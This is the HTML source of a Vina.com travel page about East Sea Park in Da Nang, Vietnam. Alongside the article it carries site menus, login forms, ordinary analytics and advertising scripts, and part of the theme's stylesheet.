	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="a2cdd283bf">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter","desktop_login","login_form"]</script><script type='text/javascript' src='https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8497","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0' id='html5shiv-js'></script>
<![endif]-->
<script defer type='text/javascript' src='https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393' id='akismet-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vina.com\/east-sea-park\/"},"dateCreated":"2019-08-21 06:06:15","datePublished":"2019-08-21 06:06:15","dateModified":"2019-12-19 14:40:40","url":"https:\/\/vina.com\/east-sea-park\/","headline":"East Sea Park \u2013 Attractive Place In Da Nang, Vietnam","name":"East Sea Park \u2013 Attractive Place In Da Nang, Vietnam","articleBody":"<div class=\"video-responsive\"><iframe src=\"https:\/\/www.youtube.com\/embed\/cRwdqLtmEyc?start=35\" width=\"560\" height=\"315\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe><\/div>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Updated: 08\/21\/2019<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/da-nang\/\" target=\"_blank\" rel=\"noopener noreferrer\">Da Nang<\/a> (\u0110\u00e0 N\u1eb5ng) has become an ideal destination for tourists and visitors because of beautiful mountains, amazing beaches, and romantic rivers. Besides, many attractive and beautiful parks in Da Nang is contributing to the growth and development of Da Nang\u2019s tourism. Amongst them, East Sea Park in Da Nang is one of the must-visit destinations that attracts not only domestic but also foreign visitors.<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/danang-bridges-at-night\/\"><em><span style=\"color: #999999;\">5 Attractive DaNang Bridges At Night<\/span><\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"color: #999999; font-family: helvetica, arial, sans-serif;\"><a style=\"color: #999999;\" href=\"https:\/\/vina.com\/ba-na-hills-in-summer\/\"><em>Ba Na Hills In Summer Photos: Must-See Destination In Da Nang, Vietnam<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"color: #999999; font-family: helvetica, arial, sans-serif;\"><a style=\"color: #999999;\" href=\"https:\/\/vina.com\/than-tai-hot-springs-park\/\"><em>Panorama Than Tai Hot Springs Park \u2013 A Paradise In Danang, Vietnam<\/em><\/a><\/span><\/li>\r\n<\/ul>\r\n<h2><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>When Is The Best Time To Visit East Sea Park\u00a0<\/strong><\/span><\/h2>\r\n[caption id=\"attachment_8504\" align=\"aligncenter\" width=\"750\"]<img class=\"wp-image-8504 size-full\" title=\"when is the best time to visit east sea park \" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/07\/when-is-the-best-time-to-visit-east-sea-park.jpeg\" alt=\"vietnam photos - east sea park \" width=\"750\" height=\"422\" \/> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: wikimapia<\/span>[\/caption]\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Da Nang is one of some Vietnam places with predictable weather. From May to September, the temperature increases, fluctuating around 24 Celsius degree while in other months, it drops but not below 20 Celcius degree.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The best time to visit Da Nang in general and East Sea Park, in particular, is from February to May. If you like peace and want to relax, you should avoid the months from June to August. This is because it is when students take a long holiday, so Da Nang and its attractions like East Sea Park are crowded with domestic tourists.<\/span>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>East Sea Park \u2013 The Attractive Community Place In Da Nang\u00a0<\/strong><\/span><\/h5>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The East Sea Park \u2013 Da Nang attraction is located in a favorable position. Standing in the park, if you look to the west, you will see the city center. To the northeast is the Avalokitesvara Buddha Statue at the Linh Ung Pagoda (Ch\u00f9a Linh \u1ee8ng) and to the east is the Hoang Sa (Ho\u00e0ng Sa) (Paracel) Archipelago.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">If you have a chance to come to the East Sea Park, do not forget to admire the Me Au Co (M\u1eb9 \u00c2u C\u01a1) Statue which is made by the skillful hands of Le Cong Thanh (L\u00ea C\u00f4ng Th\u00e0nh), the famous Vietnamese sculptor, and painter. The statue made of stone has conveyed the story of a hundred eggs that hatch into children. Half of the children want to follow their mother to the forest while others follow their father to the sea. Me Au Co statue is a combination of ideas and modernity. Placed in the park, the statue creates great harmony with the beautiful landscape of the park.<\/span>\r\n\r\n[caption id=\"attachment_8502\" align=\"aligncenter\" width=\"750\"]<img class=\"wp-image-8502 size-full\" title=\"east sea park \u2013 the attractive community place in da nang \" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/07\/east-sea-park-\u2013-the-attractive-community-place-in-da-nang.jpg\" alt=\"vietnam photos - east sea park \" width=\"750\" height=\"565\" \/> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: khachsandanang<\/span>[\/caption]\r\n\r\n<div data-vi-partner-id=\"brand-subbrand-74449\" data-vi-language=\"en\" data-vi-currency=\"USD\" data-vi-partner-type=\"VBA\" data-vi-url=\"https:\/\/www.viator.com\/Da-Nang\/d4680-ttd\" data-vi-total-products=\"3\"><\/div>\r\n<script async src=\"https:\/\/www.viator.com\/orion\/partner\/widget.js\"><\/script>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">East Sea Park with a beautiful beach and blue sky is an ideal place for impressive photos. The flocks of pigeons flying to the beach also enhance its beauty. The East Sea Park in Da Nang is well-known as the pigeon farming area. The number of pigeons here is said to increase to 1,200.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Visiting the park, besides sightseeing, sunbathing and swimming, you can take part in various <a href=\"https:\/\/vina.com\/travel\/activities\/\" target=\"_blank\" rel=\"noopener noreferrer\">activities<\/a> like scuba diving, kayaking, surfing, going on banana float rides and parachute jumping.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">In the park, there are various festivals taking place during special events. Furthermore, at night, you can have a chance to enjoy music and art shows for free.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Learn more:<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/asia-park-da-nang\/\"><em>Asia Park Da Nang \u2013 Try Out The Most Thrilling Rides In Vietnam<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/hoa-phu-thanh-tourist-area\/\"><em>Sliding Falls &amp; Zipline In Hoa Phu Thanh Tourist Area In Da Nang<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/ba-na-hills-tourism\/\"><em>To Be Deep In Love With Ba Na Hills In Da Nang, Vietnam<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/da-nang-activities\/\"><em>What To Do In Da Nang For Tourists<\/em><\/a><\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The bustling ambiance and exciting activities have made the East Sea Park inviting attractive community space for both locals and tourists. I hope that this article gives you useful information. Any questions can be left in the comment section and we will answer them as soon as we can. If you want to know more about Vietnam\u2019s attractions and activities, please do not hesitate to visit <a href=\"https:\/\/vina.com\/\" target=\"_blank\" rel=\"noopener noreferrer\">Vina.com<\/a>.<\/span>","author":{"@type":"Person","name":"Vina.com Editors","url":"https:\/\/vina.com\/author\/travel\/"},"articleSection":["Activities In Vietnam","Da Nang City"],"image":{"@type":"ImageObject","url":"https:\/\/vina.com\/wp-content\/uploads\/2019\/07\/east-sea-park.jpg","width":750,"height":453},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vina.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"East Sea Park \u2013 Attractive Place In Da Nang, Vietnam","published":"2019-08-21 06:06:15","updated":"2019-12-19 14:40:40"}</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4039892169575807",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67537541-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67537541-1');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- Facebook Pixel Code 15Feb19-->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '338284770359816');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=338284770359816&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764029700 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c9PH-eNMxikqROfPU-WuDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781021074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9
body_size: 1375
content:
/*
Theme Name: Vinacom
Version: 4.0.4
Theme URI: https://vina.com
Description: Vina
Author: Tony
Author URI: https://vkoolelite.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: Vina
*/
/* add pagination author template */
/* toc */
.toc {
    display: table;
    zoom: 1;
    padding: 7px;
	border: 1px solid #a2a9b1;
    background-color: #f8f9fa;
    font-size: 95%;
	float: left;
    margin-right: 10px;
}
.toc .toctitle {
    text-align: center;
}
.toc .toctitle {
    direction: ltr;
}
.toc h2 {
    font-size: 100%;
    font-family: sans-serif;
	display: inline;
    border: 0;
    padding: 0;
    font-weight: bold;
}
:not(:checked) > .toctogglespan:before {
    content: ' [';
}
.toctogglelabel {
    cursor: pointer;
    color: #0645ad;
}
.toctogglecheckbox:not(:checked) + .toctitle .toctogglelabel:after {
    content: 'hide';
}
.toctogglecheckbox:checked + .toctitle .toctogglelabel:after {
    content: 'show';
}
:not(:checked) > .toctogglespan:after {
    content: ']';
}
.toc ul {
    list-style-type: none;
    list-style-image: none;
    margin-left: 0;
    padding: 0;
    text-align: left;
}
.toc ul li {
    margin-bottom: 0.1em;
}
.toc ul li a {
	text-decoration: none;
    color: #0645ad;
    background: none;
}
.toc ul li a:visited {
	color: #0b0080;
}
.toc ul li a:hover, .toc ul li a:focus {
    text-decoration: underline;
}
.tocnumber {
    padding-left: 0;
    padding-right: 0.5em;
	color: #222;
}
.tocnumber, .toctext {
    display: table-cell;
    text-decoration: inherit;
}
.toc ul ul {
    margin: 0 0 0 2em;
}
/* star ratings */
.kk-star-ratings {
    position: relative;
    display: block;
    clear: both;
    text-align: center;
    font-size: 0.75em;
    line-height: 1;
